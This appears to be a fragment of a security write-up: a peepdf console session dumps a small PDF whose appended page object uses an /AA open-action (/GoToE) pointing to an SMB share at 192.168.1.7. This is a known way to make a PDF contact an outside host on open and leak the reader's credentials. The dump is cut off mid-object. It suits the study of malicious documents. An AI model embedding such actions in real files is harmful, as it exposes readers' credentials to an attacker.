 PPDF> bytes
Usage: bytes $offset $num_bytes [$file]
Shows or stores in the specified file $num_bytes of the file beginning from $offset
PPDF> bytes 0 781
%PDF-1.7
1 0 obj
<</Type/Catalog/Pages 2 0 R>>
endobj
2 0 obj
<</Type/Pages/Kids[3 0 R]/Count 1>>
endobj
3 0 obj
<</Type/Page/Parent 2 0 R/MediaBox[0 0 612 792]/Resources<<>>>>
endobj
xref
0 4
0000000000 65535 f
0000000015 00000 n
0000000060 00000 n
0000000111 00000 n
trailer
<</Size 4/Root 1 0 R>>
startxref
190
3 0 obj
<< /Type /Page
/Contents 4 0 R
/AA <<
/O <<
/F (\\\\192.168.1.7\\test)
/D [ 0 /Fit]
/S /GoToE
>>
huasec